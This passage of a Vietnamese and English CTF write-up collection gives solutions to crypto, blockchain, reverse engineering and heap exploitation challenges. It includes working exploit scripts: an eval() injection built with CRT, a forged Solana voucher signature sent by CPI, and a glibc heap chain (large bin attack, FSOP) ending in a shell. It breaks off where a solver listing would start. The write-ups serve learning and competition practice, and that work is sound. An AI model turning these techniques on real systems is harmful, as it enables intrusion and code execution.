    with open(filename, "rb") as f:
        header = f.read(128)

        # --- PHASE 1: RECOVER MASTER KEY (HINT 1) ---
        # Cấu trúc: Nonce(16) + Timestamp(8) + FileCount(2) + Identifier
        nonce = header[8:24]
        timestamp = header[24:32]
        file_count_bytes = header[32:34]

        salt = nonce + timestamp + file_count_bytes
        master_key = hashlib.sha256(salt + identifier).digest()
        print(f"[+] Master Key generated with identifier: {identifier.decode()}")

        # --- PHASE 2: DECRYPT FAT ---
        fat_offset = struct.unpack('<Q', header[0x22:0x2A])[0]
        fat_size = struct.unpack('<I', header[0x2A:0x2E])[0]
        data_offset = struct.unpack('<Q', header[0x2E:0x36])[0]

        f.seek(fat_offset)
        cipher_fat = ARC4.new(master_key)
        fat_data = cipher_fat.decrypt(f.read(fat_size))

        entry_size = 96
        num_files = len(fat_data) // entry_size
        print(f"[+] Found {num_files} files in FAT.")

        out_dir = "final_extracted"
        if not os.path.exists(out_dir): os.makedirs(out_dir)

        # --- PHASE 3: EXTRACT FILES (HINT 2) ---
        for index in range(num_files):
            entry = fat_data[index*entry_size : (index+1)*entry_size]

            # Parse Metadata từ FAT Entry đã giải mã
            # Byte 4-12: Offset (8 bytes LE)
            # Byte 12-16: Size (4 bytes LE)
            file_off = struct.unpack('<Q', entry[4:12])[0]
            file_sz = struct.unpack('<I', entry[12:16])[0]

            # Tạo Key con cho file
            # Key = SHA256(Master + Index + Offset)[:16]
            idx_bytes = struct.pack('<I', index)
            off_bytes = struct.pack('<Q', file_off)

            derive_input = master_key + idx_bytes + off_bytes
            file_key = hashlib.sha256(derive_input).digest()[:16] # Truncate to 128-bit

            # Giải mã Data
            f.seek(data_offset + file_off)
            encrypted_data = f.read(file_sz)

            cipher_file = ARC4.new(file_key)
            plain_data = cipher_file.decrypt(encrypted_data)

            # Trích xuất file
            # File đầu tiên là Office/Zip, các file sau có thể là .bin chứa flag
            fname = f"extracted_{index}.bin"

            # Check magic bytes để đổi đuôi cho đẹp (Optional)
            if plain_data.startswith(b'\x50\x4B'): fname = f"file_{index}.docx"
            elif plain_data.startswith(b'\xD0\xCF'): fname = f"file_{index}.doc"

            with open(os.path.join(out_dir, fname), "wb") as w:
                w.write(plain_data)

    print(f"[SUCCESS] All files extracted to '{out_dir}'. Check them for the flag!")

if __name__ == "__main__":
    solve()
Kết quả
Sau khi chạy script, thư mục final_extracted chứa các file đã giải mã.
file_0.docx: Một tài liệu Microsoft Word (như thông tin tình báo gợi ý).- Các file
.binkhác: Một trong số đó chứa chuỗi Flag của chương trình.
Flag:
csd{Kr4mPU5_RE4llY_l1ke5_T0_m4kE_EVeRytH1NG_CU5t0m_672Df}
Bài học rút ra:
- Context is King: identifier
ks2025không thể tìm thấy nếu không đọc kỹ mô tả về tên nhóm và cách đặt version. - Verify từng bước: Việc giải mã FAT thành công (Offset = 0) là mốc quan trọng để khẳng định hướng đi đúng trước khi loay hoay với Derived Key.
- Key Derivation: Hiểu rõ cách các hệ thống file an toàn sinh khóa con (kết hợp Index/Offset) để tránh dùng chung keystream RC4.
Escape Assist
Category: Cryptography
Objective: Tìm số nguyên n thỏa mãn các điều kiện đồng dư phức tạp để kích hoạt lỗ hổng eval() và đọc cờ.
1. Phân tích source code
Thử thách cung cấp một server chạy đoạn code Python với các đặc điểm sau:
- Tạo khóa: Server sinh ra 42 số nguyên tố ngẫu nhiên
ps(độ dài 26-bit). - Tính N: $N$ là tích của tất cả 42 số nguyên tố này ($N = \prod p_i$).
- Điều kiện kiểm tra: Người dùng gửi số nguyên
n. Server kiểm tra:- $0 \le n < N$
- Với mọi số nguyên tố $p_i$, số dư $n \pmod{p_i}$ phải thuộc tập hợp
goods.
- Tập hợp
goods: Code định nghĩagoods = [6, 7, -1, 13].- Tuy nhiên, mô tả bài thi có gợi ý: “turned the jail into 6 7” (biến nhà tù thành 6 7).
- Đây là gợi ý quan trọng để giới hạn không gian tìm kiếm chỉ còn
{6, 7}.
- Lỗ hổng: Nếu vượt qua kiểm tra, server chạy
print(eval(long_to_bytes(n))).
2. Ý tưởng khai thác
Mục tiêu của chúng ta là tạo ra một payload n sao cho:
long_to_bytes(n)là một đoạn mã Python hợp lệ để in ra cờ.- $n \pmod{p_i} \in {6, 7}$ với mọi $p_i$.
Vấn đề 1: Payload là gì?
Chúng ta cần in biến flag. Payload đơn giản nhất là chuỗi flag. Tuy nhiên, số n được tạo ra từ toán học sẽ rất lớn (khoảng 130 bytes). 4 byte đầu là flag, còn hơn 100 byte sau sẽ là “rác” ngẫu nhiên do tính chất của phép toán. Để Python không báo lỗi cú pháp vì phần rác này, ta dùng ký tự # (comment). → Payload mục tiêu: b'flag#' (phần sau # sẽ bị Python bỏ qua).
Vấn đề 2: “Rác” độc hại
Mặc dù # giúp bỏ qua rác, nhưng nếu trong phần rác vô tình xuất hiện ký tự xuống dòng (\n - byte 10 hoặc \r - byte 13), Python sẽ coi là hết dòng comment và cố thực thi phần rác tiếp theo → Gây lỗi SyntaxError. → Yêu cầu phụ: Số n tìm được không được chứa byte 10 hoặc 13.
Vấn đề 3: Toán học (Định lý số dư Trung Hoa - CRT)
Chúng ta cần tìm $n$ sao cho: \(\begin{cases} n \equiv r_1 \pmod{p_1} \\ n \equiv r_2 \pmod{p_2} \\ \dots \\ n \equiv r_{42} \pmod{p_{42}} \end{cases}\) Trong đó $r_i$ chỉ được chọn từ ${6, 7}$. Tổng số trường hợp là $2^{42}$ (khoảng 4.4 nghìn tỷ). Đây là một con số quá lớn để thử hết (Brute-force), nhưng đủ nhỏ để dùng thuật toán thông minh hơn.
3. Thuật toán giải quyết: Meet-in-the-Middle (MITM)
Để tìm ra bộ $r_i$ sao cho $n$ bắt đầu bằng flag#, ta dùng kỹ thuật Meet-in-the-Middle (Gặp nhau ở giữa):
- Chia đôi: Chia 42 số nguyên tố thành 2 nhóm:
- Nhóm Trái (Left): 21 số đầu.
- Nhóm Phải (Right): 21 số sau.
- Độ phức tạp giảm từ $2^{42}$ xuống $2 \times 2^{21}$ (khoảng 2 triệu phép tính mỗi bên - rất nhanh).
- Tính toán CRT từng phần:
- Tính trọng số CRT
weights[i]cho mỗi vị trí. - Tính tất cả các tổng CRT có thể cho nhóm Trái và lưu vào danh sách
L. - Tính tất cả các tổng CRT có thể cho nhóm Phải và lưu vào danh sách
R.
- Tính trọng số CRT
- Tìm kiếm ghép cặp:
- Sắp xếp danh sách
Lđể tìm kiếm nhanh (Binary Search). - Duyệt qua từng giá trị
rtrong danh sáchR. - Ta cần tìm
ltrong danh sáchLsao cho: $(l + r) \pmod N \approx \text{Target (flag#…)}$ - Cụ thể, tổng $(l+r)$ phải nằm trong khoảng $[\text{flag#00…00}, \text{flag#FF…FF}]$.
- Sắp xếp danh sách
- Kiểm tra điều kiện cuối:
- Khi tìm được cặp
(l, r)thỏa mãn khoảng giá trị, ta tínhn = (l + r) % N. - Chuyển
nsang bytes và kiểm tra xem có chứa\nhay\rkhông. Nếu không → Thành công!
- Khi tìm được cặp
4. Script (SageMath)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
import socket
from bisect import bisect_left
from Crypto.Util.number import long_to_bytes, bytes_to_long

HOST = 'ctf.csd.lol'
PORT = 5000
PAYLOAD = b'flag#'

def attempt_solve(attempt_count):
    # 1. Kết nối và nhận 42 số nguyên tố
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((HOST, PORT))
    # ... (Code nhận dữ liệu primes) ...

    # 2. Chuẩn bị dữ liệu CRT
    ps = primes
    N = prod(ps)
    weights = []
    for p in ps:
        # Tính trọng số đóng góp của từng p vào tổng N
        M = N // p
        y = inverse_mod(M, p)
        weights.append((M * y) % N)

    # 3. Kỹ thuật Meet-in-the-Middle
    mid = 21

    # Tạo bảng Trai (L) - Tất cả các tổ hợp của 21 số đầu với dư 6 hoặc 7
    L = [0]
    for i in range(mid):
        w = weights[i]
        L = [(x + 6*w) % N for x in L] + [(x + 7*w) % N for x in L]
    L.sort() # Sắp xếp để tìm kiếm nhị phân

    # Tạo bảng Phải (R)
    R = [0]
    for i in range(mid, 42):
        w = weights[i]
        R = [(x + 6*w) % N for x in R] + [(x + 7*w) % N for x in R]

    # 4. Quét tìm nghiệm
    # Xác định khoảng giá trị mục tiêu (Target Range)
    n_len = (N.bit_length() + 7) // 8
    pad_len = n_len - len(PAYLOAD)

    # Giá trị nhỏ nhất (flag# + toàn bit 0)
    t_min = bytes_to_long(PAYLOAD + b'\x00' * pad_len)
    # Giá trị lớn nhất (flag# + toàn bit 1)
    t_max = bytes_to_long(PAYLOAD + b'\xff' * pad_len)

    # Với mỗi phần tử r bên Phải, tìm l bên Trái sao cho l + r rơi vào [t_min, t_max]
    for r_val in R:
        low = (t_min - r_val) % N
        high = (t_max - r_val) % N

        # Dùng bisect_left để tìm kiếm cực nhanh trong L
        # ... (Logic tìm kiếm và xử lý wrap-around) ...

        # Nếu tìm thấy l, kiểm tra điều kiện xuống dòng
        n = (l_val + r_val) % N
        b = long_to_bytes(n)
        if b.startswith(PAYLOAD) and b'\n' not in b and b'\r' not in b:
            # Gửi n và lấy cờ!
            s.sendall(f"{n}\n".encode())
            print(s.recv(4096))
            return True
    return False
Flag:
csd{6767676767676_c85ac0a47cdd255d547197d522770b79}
Solwanna
Category: Blockchain / Miscellaneous
Description: Hệ thống phát quà của ông già Noel chạy trên Solana. Nhiệm vụ của chúng ta là khai thác lỗ hổng trong cơ chế kiểm tra “chữ ký số” để nhận được món quà là “FLAG”.
Phân tích (Analysis)
Source code của chương trình (Smart Contract) nằm trong thư mục program/src/lib.rs. Chương trình có 3 chỉ lệnh (instruction) chính:
Init: Khởi tạo trạng thái ông già Noel (santa_state).GetPresentToken: Nhận một voucher quà tặng ngẫu nhiên.ClaimPresentToken: Đổi voucher lấy quà.
Chúng ta tập trung vào hàm process_claim_present vì đây là nơi trả về Flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
fn process_claim_present(program_id: &Pubkey, accounts: &[AccountInfo], present: String, signature: [u8; 32]) -> ProgramResult {
    // ... (Lấy account info) ...
    let state = SolwannaState::try_from_slice(&santa_state_account.data.borrow())?;

    // LOGIC KIỂM TRA CHỮ KÝ
    let mut data_to_verify = present.as_bytes().to_vec();
    data_to_verify.extend_from_slice(state.santa_pubkey.as_ref());
    data_to_verify.reverse(); // Đảo ngược chuỗi byte
    let expected_signature = keccak::hash(&data_to_verify);

    // So sánh chữ ký người dùng gửi lên với chữ ký hệ thống tính toán
    if signature != expected_signature.to_bytes() {
        msg!("Invalid voucher! You get a big lump of coal!");
        return Ok(());
    }

    if present == "FLAG" {
        msg!("Ho ho ho! You got the flag! Congratulations!");
        // ... (Ghi nhận trạng thái user đã lấy flag)
    }
    // ...
}
Lỗ hổng (Vulnerability)
Mô tả đề bài nói rằng: “every voucher is cryptographically signed by Santa personally”. Tuy nhiên, khi nhìn vào code, chúng ta thấy:
- Không có mã hóa bất đối xứng: Hệ thống không dùng Private Key của Santa để ký (ví dụ như Ed25519 signature).
- Thuật toán công khai: “Chữ ký” thực chất chỉ là một hàm băm (Hash):
Keccak256(Reverse("Tên món quà" + Santa_Public_Key)). - Dữ liệu công khai:
presentlà chuỗi chúng ta muốn (ví dụ “FLAG”), vàsanta_pubkeyđược lưu công khai trên blockchain trong accountsanta_state.
Kết luận: Bất kỳ ai cũng có thể đọc santa_pubkey, tự tính toán ra signature hợp lệ cho chuỗi "FLAG" và gửi lên Contract để vượt qua bài kiểm tra.
Chiến lược khai thác (Exploit Strategy)
Vì bài thi yêu cầu tương tác giữa các chương trình trên Solana, chúng ta sẽ viết một On-chain Program (Solver) để thực hiện tấn công thông qua CPI (Cross-Program Invocation).
Quy trình như sau:
- Read: Đọc dữ liệu từ account
santa_stateđể lấysanta_pubkey. - Forge: Tính toán chữ ký giả mạo:
- Tạo buffer:
"FLAG"+santa_pubkey. - Đảo ngược (Reverse) buffer.
- Hash bằng Keccak256.
- Tạo buffer:
- Attack: Gọi CPI tới instruction
ClaimPresentTokencủa chương trình mục tiêu với tham số là"FLAG"và chữ ký vừa tính.
Mã khai thác (Exploit Code)
Rust Contract (solve/src/lib.rs)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
use borsh::{BorshDeserialize, BorshSerialize};
use solana_program::{
    account_info::{next_account_info, AccountInfo},
    entrypoint,
    entrypoint::ProgramResult,
    instruction::{AccountMeta, Instruction},
    pubkey::Pubkey,
    keccak,
    program::invoke,
};

// Import cấu trúc dữ liệu từ chương trình gốc
use solwanna::{SolwannaInstructions, SolwannaState};

entrypoint!(solve);

pub fn solve(_program_id: &Pubkey, accounts: &[AccountInfo], _data: &[u8]) -> ProgramResult {
    let accounts_iter = &mut accounts.iter();

    // Lấy các account cần thiết
    let challenge_program = next_account_info(accounts_iter)?;
    let santa_state_account = next_account_info(accounts_iter)?;
    let user_state_account = next_account_info(accounts_iter)?;
    let user_account = next_account_info(accounts_iter)?;
    let system_program = next_account_info(accounts_iter)?;

    // BƯỚC 1: Lấy Santa Pubkey từ on-chain data
    let santa_data = santa_state_account.try_borrow_data()?;
    let santa_state = SolwannaState::try_from_slice(&santa_data)?;
    let santa_pubkey = santa_state.santa_pubkey;
    drop(santa_data); // Giải phóng biến mượn (borrow)

    // BƯỚC 2: Tính toán chữ ký giả (Forged Signature)
    let present = "FLAG".to_string();
    let mut data_to_sign = present.as_bytes().to_vec();
    data_to_sign.extend_from_slice(santa_pubkey.as_ref());
    data_to_sign.reverse(); // Quan trọng: Đảo ngược chuỗi byte

    let signature_hash = keccak::hash(&data_to_sign);
    let signature = signature_hash.to_bytes();

    // BƯỚC 3: Tạo lệnh gọi (Instruction)
    let ix_data = SolwannaInstructions::ClaimPresentToken {
        present,
        signature,
    };

    // Chuẩn bị instruction để gọi sang chương trình Solwanna
    let instruction = Instruction {
        program_id: *challenge_program.key,
        accounts: vec![
            AccountMeta::new(*user_account.key, true),       // User (Signer/Payer)
            AccountMeta::new(*santa_state_account.key, false),
            AccountMeta::new(*user_state_account.key, false),
            AccountMeta::new_readonly(*system_program.key, false),
        ],
        data: borsh::to_vec(&ix_data)?,
    };

    // Thực hiện CPI
    invoke(
        &instruction,
        &[
            user_account.clone(),
            santa_state_account.clone(),
            user_state_account.clone(),
            system_program.clone(),
            challenge_program.clone(),
        ],
    )?;

    Ok(())
}
Script Python solve/solve.py đóng vai trò là Client. Nó sẽ đọc file binary Rust đã biên dịch (solwanna_solve.so), gửi lên server để deploy, sau đó gửi danh sách các Account (gồm Program ID, Santa State, User State…) để thực thi hàm solve on-chain và lấy cờ.
Lưu ý: Cần chỉnh sửa đường dẫn file
.sotrong script Python trỏ đúng vào thư mụctarget/deploy/nơi file binary được build ra.
Khi chạy script Python, server trả về flag:
1
2
3
4
5
6
PROGRAM= 11157t3sqMV725NVRLrVQbAu98Jjfk1uCKehJnXXQs
SANTA_STATE= J3BmEB6sJ23PGwk4fK76gtXSqo6MQmxTtupbouz9Cxqb
USER_STATE= CQdjnUuEkHzotbJapnRSuEDvrGnzj8VeCN8k478MRTjZ
USER= HVtNpw3qD6AjaBnyDGkzNupXB6Mu9SWTtyySZ1KWNJAh
b'num accounts: \nix len: \nFlag: '
csd{placeholder_flag}
Flag:
csd{p3rh4ps_i75_t1m3_t0_l34rn_what_k3ys_R_4ctua11y_f0r...}
Bài học: Trong phát triển Smart Contract, không bao giờ tin tưởng các cơ chế kiểm tra bảo mật dựa trên dữ liệu công khai (như Public Key) mà không có sự tham gia của Private Key để tạo chữ ký số thực sự. Hàm băm (Hash) không phải là chữ ký điện tử.
Operation Black Ice
Category: Reverse Engineering
Tổng quan
- Thử thách: Reverse Engineering một mẫu malware phá hoại hệ thống.
- Mục tiêu: Tìm ra “Kill Switch” (cơ chế ngắt) để ngăn malware thực thi và lấy Flag.
- Kỹ thuật sử dụng: Static Analysis (IDA/Ghidra), Patching binary, Dynamic Analysis (GDB), De-obfuscation (Control Flow Flattening), Cryptanalysis.
Phân tích Tĩnh (Static Analysis) & Anti-Debug
Khi mở file trong công cụ disassembler, ta thấy luồng chương trình rất khó đọc do kỹ thuật Control Flow Flattening (Làm phẳng luồng điều khiển - code nhảy loạn xạ qua các switch-case).
Ngoài ra, hàm FUN_0012111c chứa kỹ thuật Anti-Debug cổ điển:
- Sử dụng lệnh
rdtscđể đo số chu kỳ CPU (CPU cycles) khi thực thi một đoạn lệnh. - Nếu thời gian thực thi >
0x10000000(dấu hiệu đang bị debug/step-over), chương trình gọi_exitđể tự sát.
Bước 1: Patch Anti-Debug
Để debug được bằng GDB, ta cần vô hiệu hóa kiểm tra này.
- Vị trí: Lệnh nhảy điều kiện
JBE(Jump if Below or Equal) tại offset0x1211ba. - Thao tác: Sửa opcode từ
76(JBE) thànhEB(JMP). - Kết quả: Chương trình luôn nhảy đến nhánh an toàn, bỏ qua lệnh
_exit.
Tìm tên file Kill Switch (Dynamic Analysis)
Malware kiểm tra sự tồn tại của một file cụ thể trước khi kích hoạt payload phá hoại (rm -rf). Sử dụng GDB để hook vào hàm hệ thống access:
- Đặt breakpoint:
break access. - Chạy chương trình (
run). - Khi dừng, kiểm tra thanh ghi
RDI(chứa tham số tên file).
Kết quả: Malware tìm kiếm file /tmp/killswitch-fe16. Ta tạo file này: touch /tmp/killswitch-fe16.
Phân tích Thuật toán Mã hóa (Core Logic)
Hàm FUN_001061fb chứa logic kiểm tra nội dung file.
- Data Source: File được đọc vào buffer.
- Algorithm: Rolling Key XOR & Shuffle.
- Dữ liệu được so sánh với một vùng nhớ tĩnh (Target Data).
- Mảng hoán vị (
Shuffle Index) xác định thứ tự byte được kiểm tra. - Key khởi tạo: 4 byte tại offset 16 của tên file.
- Tên file:
/tmp/killswitch-fe16 - Offset 16:
fe16 - Giá trị Hex (Little Endian):
0x36316566.
- Tên file:
- Rolling Key: Sau mỗi lần giải mã 4 byte, Key được cập nhật bằng cách cộng dồn giá trị vừa giải mã:
Key = Key + Decrypted_Value.
Trích xuất Dữ liệu (Data Extraction)
Đây là bước khó khăn nhất. Dữ liệu tĩnh trong static analysis (DAT_0012500c) bị thiếu phần đầu. Sử dụng GDB để dump trực tiếp bộ nhớ khi chương trình đang chạy:
- Tìm địa chỉ chứa chuỗi Hex đặc trưng của Flag sau khi mã hóa.
- Dump 320 bytes từ địa chỉ
0x555555579000.
Giải mã (Solver Script)
Script Python cuối cùng để giải mã dựa trên dữ liệu dump chuẩn:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
import struct

data_dump = [
0x05, 0x16, 0x55, 0x4d, 0xb9, 0xb4, 0xf1, 0xee,
0x6a, 0x11, 0xa5, 0x25, 0xbf, 0xc6, 0x6d, 0x71,
0x8c, 0x8a, 0xf0, 0x7d, 0xc1, 0x35, 0x65, 0x0e,
0x57, 0xf9, 0x4d, 0x82, 0xe2, 0xa2, 0xdf, 0x69,
0x61, 0x02, 0x17, 0xe6, 0x4c, 0x8b, 0x08, 0x9b,
0xf1, 0xc0, 0xc0, 0x50, 0x7b, 0x14, 0x49, 0xc8,
0xb0, 0x3e, 0xce, 0xc1, 0xdb, 0x8a, 0x9c, 0x5a,
0x58, 0x8a, 0x6c, 0xd0, 0xec, 0x5f, 0xd2, 0x2e,
0x74, 0xdb, 0x95, 0x7e, 0x03, 0x2f, 0x14, 0x4c,
0x8f, 0x10, 0xbe, 0xc0, 0x78, 0x98, 0x0a, 0x46,
0xe8, 0x82, 0x46, 0xd7, 0xc0, 0x38, 0x94, 0xb8,
0x77, 0xd3, 0xaa, 0x2a, 0xec, 0x1a, 0x25, 0xd7,
0xad, 0x68, 0x8e, 0x20, 0x66, 0xce, 0x9d, 0x7a,
0xfb, 0x94, 0x26, 0xfa, 0x9f, 0x0b, 0xee, 0x94,
0x0a, 0xe7, 0x44, 0x3a, 0xeb, 0x32, 0x51, 0xb2,
0x7f, 0x4a, 0xad, 0x48, 0x4c, 0x81, 0xfa, 0xf3,
0xde, 0x8d, 0x5b, 0x6a, 0x72, 0x22, 0x1d, 0x2d,
0xd5, 0x8d, 0xb5, 0xe2, 0xd9, 0x84, 0x1a, 0x77,
0x2d, 0x38, 0xef, 0x22, 0x2f, 0xf7, 0x88, 0xab,
0x9f, 0x9a, 0x09, 0x03, 0xb3, 0x1d, 0xe9, 0x00,
0x23, 0xed, 0x4a, 0xb9, 0xec, 0x77, 0x07, 0x75,
0x6b, 0x27, 0x8c, 0x44, 0xbe, 0xe3, 0x24, 0x94,
0xa8, 0x38, 0x96, 0xb8, 0x1b, 0x60, 0x4a, 0x0c,
0x04, 0xd4, 0xdf, 0x3d, 0x89, 0x9e, 0xec, 0xb3,
0xd9, 0x32, 0x64, 0x00, 0x7e, 0xb9, 0xb9, 0x5c,
0xca, 0x68, 0xed, 0xc8, 0xfd, 0xa6, 0x72, 0x9a,
0x78, 0xf7, 0x01, 0x03, 0x2e, 0xa8, 0xdc, 0x8f,
0xbc, 0x2b, 0x1f, 0xf0, 0x74, 0xa2, 0x2c, 0x94,
0x12, 0x38, 0x63, 0x39, 0xa8, 0x8c, 0xee, 0x9e,
0x22, 0x9d, 0x9c, 0x44, 0x8e, 0x31, 0x31, 0xfc,
0xda, 0xfe, 0xfe, 0xca, 0x54, 0x32, 0x73, 0x4e,
0xa9, 0x5a, 0x17, 0x84, 0xfd, 0xc1, 0xbc, 0xbb,
0x80, 0x05, 0x43, 0x44, 0x19, 0x6d, 0x1c, 0x77,
0xea, 0x19, 0x91, 0x28, 0x70, 0xee, 0x8a, 0x9c,
0x1f, 0x69, 0x06, 0x14, 0x80, 0x42, 0x00, 0x65,
0x0f, 0xca, 0xb7, 0xba, 0x30, 0x76, 0x09, 0xda,
0x91, 0x1b, 0x5d, 0x48, 0x4a, 0xd7, 0xa8, 0xa7,
0xcb, 0x7c, 0xe2, 0xa9, 0xc0, 0xb6, 0x68, 0x5a,
0x11, 0xdf, 0x43, 0xfd, 0x36, 0x40, 0x97, 0x77
]

# Xử lý dump thành bytes
target_bytes = bytes(data_dump)

# 2. Mảng hoán vị
shuffle_indices = [
    0x00, 0x25, 0x17, 0x40, 0x4b, 0x22, 0x08, 0x06, 0x2c, 0x37, 0x48, 0x1c, 0x1d, 0x3a, 0x03, 0x3f,
    0x02, 0x3d, 0x27, 0x43, 0x11, 0x3e, 0x23, 0x0f, 0x41, 0x38, 0x01, 0x1e, 0x16, 0x19, 0x3c, 0x36,
    0x26, 0x0b, 0x2d, 0x05, 0x13, 0x32, 0x2b, 0x0c, 0x21, 0x28, 0x0d, 0x1a, 0x2f, 0x30, 0x14, 0x49,
    0x3b, 0x07, 0x15, 0x44, 0x04, 0x18, 0x4c, 0x1b, 0x29, 0x2a, 0x24, 0x0a, 0x42, 0x4a, 0x10, 0x45,
    0x4d, 0x46, 0x20, 0x12, 0x34, 0x1f, 0x33, 0x31, 0x39, 0x35, 0x0e, 0x09, 0x2e, 0x47
]

# 3. Key
initial_key = 0x36316566 # "fe16"

# 4. Giải mã
current_key = initial_key
output_buffer = bytearray(300)

target_ints = []
for i in range(0, len(target_bytes), 4):
    if i+4 <= len(target_bytes):
        target_ints.append(struct.unpack('<I', target_bytes[i:i+4])[0])

for i in range(len(target_ints)):
    if i >= 0x4e: break

    target_val = target_ints[i]
    decrypted_val = target_val ^ current_key
    # Quan trọng: Key cộng dồn, không reset
    current_key = (current_key + decrypted_val) & 0xFFFFFFFF

    offset = shuffle_indices[i]
    val_bytes = struct.pack('<I', decrypted_val)
    if offset + 4 <= len(output_buffer):
        output_buffer[offset:offset+4] = val_bytes

raw_str = output_buffer.split(b'\x00')[0].decode('latin-1', errors='ignore')
print(f"Flag: {raw_str}")
Flag: csd{y0u_r34lly_k1nd4_JUST_54v3d_7h3_npld_fr0m_7h3_b1gg357_m4lw4r3_4774ck_3v3r}
The Final RCE
Category: Pwnable / Heap Exploitation
Target: glibc 2.36, GNU Obstack Techniques: Signed Truncation, Use-After-Free, Large Bin Attack, FSOP (House of Apple 2)
Challenge Overview & Analysis
The challenge provides a binary chall that implements a custom memory allocator using GNU Obstack. The environment uses glibc 2.36, which includes modern heap mitigations (e.g., removal of __malloc_hook and __free_hook, and safe-linking on tcache/fastbins).
Reverse engineering the binary reveals two critical vulnerabilities:
Vulnerability A: Integer Overflow (Signed Truncation)
In the alloc function, the user provides a size which is read as a 64-bit integer. However, during the calculation to update the obstack’s internal object_base pointer, this size is cast to a 32-bit signed integer.
- The Bug: If we provide a size like
0xFFFF_FFF0(4,294,967,280), the program interprets it as-16(-0x10) during pointer arithmetic. - Impact: This allows us to move the allocation cursor backwards. We can make the next chunk overlap with the previous chunk’s data or metadata (headers).
Vulnerability B: Use-After-Free (UAF) via obstack_free
The free function allows the user to specify an index. If we trigger free on an uninitialized index (e.g., index 63), the program calls obstack_free(obs, NULL).
- The Bug: Passing
NULLtoobstack_freefrees the entire obstack chunk (returning the memory to the glibc heap manager) but does not clear the pointers in the user’schunks[]array. - Impact: We retain read/write access to memory regions that have been returned to the system (Use-After-Free).
Exploitation Strategy
The exploit chain requires four distinct phases to bypass ASLR and achieve Remote Code Execution (RCE).
Phase 1: Leaking the Heap Base
To manipulate the heap, we first need to know the absolute address of the obstack chunk.
- Pivot: We allocate a small chunk (Chunk 1) to act as a pivot point.
- Cursor Regression: We trigger the Signed Truncation bug by requesting an allocation of size
0xFFFF_FFF0. This moves the obstack’s internal “next free” pointer back by 16 bytes, placing it directly on top of the chunk’s metadata headers. - Leak: We allocate a new chunk (Chunk 0) at this position. When we print Chunk 0, we are actually printing the
chunk->limitpointer stored in the metadata. - Calculation:
1
Heap_Base = Leaked_Limit - Obstack_User_Size (0xFE0)
Phase 2: Leaking Libc Base (Unsorted Bin)
We need a Libc address to calculate the location of _IO_list_all and gadgets.
- Heap Grooming: We allocate a large chunk (Chunk A, size
0xFF0). - Fake Header: Using the truncation bug again, we overwrite Chunk A’s size header, shrinking it from
0xFF0to0xF00. - Consolidation Barrier: We forge a fake “next chunk” (size
0x10,PREV_INUSEbit set) immediately after Chunk A. This prevents glibc from merging Chunk A with the Top Chunk when freed. - Trigger UAF: We call
free(63)to triggerobstack_free(NULL). Chunk A is freed to the Unsorted Bin because it is large and not adjacent to the top chunk. - Leak: Since we have a UAF pointer to Chunk A, reading it returns the
fdpointer, which points tomain_arenainlibc.so.6.1
Libc_Base = Unsorted_Bin_Leak - 0x1D3CC0
Phase 3: Large Bin Attack on _IO_list_all
Since malloc_hook and free_hook are removed in glibc 2.36, we target the File Stream (FILE) structures. Specifically, we want to overwrite _IO_list_all, which is the head of the linked list of file streams flushed during exit().
We use a Large Bin Attack to write a heap address into _IO_list_all:
- Move to Large Bin: We allocate a large chunk (Chunk B,
0x200) to force the previously freed Chunk A (0xF00) from the Unsorted Bin into the Large Bin. - Corrupt Pointer: Using UAF on Chunk A, we overwrite its
bk_nextsizepointer:1
A->bk_nextsize = _IO_list_all - 0x20;
- Prepare Trigger: We create a second chunk (Chunk B) and manipulate its size to be
0xE00. This size falls into the same Large Bin index as Chunk A but is smaller. - Trigger:
- We free Chunk B (
0xE00) into the Unsorted Bin. - We allocate a chunk larger than B.
The Logic: glibc moves B to the Large Bin. Since B (
0xE00) < A (0xF00), B is inserted after A. The insertion logic executes:1
victim->bk_nextsize->fd_nextsize = victim;
Substituting our corrupted pointer:
1
2
*(_IO_list_all - 0x20 + 0x20) = Address_of_Chunk_B;
// Result: _IO_list_all = Address_of_Chunk_B
- We free Chunk B (
Now, _IO_list_all points to our controlled heap chunk B.
Phase 4: FSOP (House of Apple 2)
With control over _IO_list_all, we construct a fake FILE structure at Chunk B to hijack the execution flow when exit() is called.
The Chain: exit() $\to$ _IO_flush_all_lockp $\to$ _IO_OVERFLOW
Payload Construction:
- Condition: Set
_IO_write_ptr > _IO_write_baseto assume the buffer is full and trigger_IO_OVERFLOW. - Vtable Hijack: Point
vtableto_IO_wfile_jumps(a valid vtable in libc). This redirects_IO_OVERFLOWto_IO_wfile_overflow. - Wide Data Hijack:
_IO_wfile_overflowcalls_IO_wdoallocbuf, which callsfp->_wide_data->_wide_vtable->doallocate. - Stack Pivot: We overwrite the
doallocatepointer in the fake wide vtable to point tosetcontext. - ROP Chain:
setcontextloads CPU registers (including RSP and RIP) from the memory pointed to by_wide_data. We place a ROP chain inside_wide_datathat executesexecve("/bin/sh", 0, 0).
Exploit Implementation
Heap exploitation is inherently sensitive to the Address Space Layout Randomization (ASLR). Specifically, the leak mechanism using puts() terminates at the first NULL byte (\x00). If a random heap address generated by the kernel contains a NULL byte in the middle, the leak is incomplete, causing the offset calculation to fail.
To address this, I have prepared two versions of the solution script:
A. Standard Solver
This is the primary solution. It executes the exploit chain once.
- Purpose: Designed for the remote server which implements a Proof of Work (PoW). Since calculating PoW is computationally expensive, we avoid brute-forcing connections.
- Expectation: Requires a “good” ASLR layout. If it fails due to a bad pointer, it simply exits.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
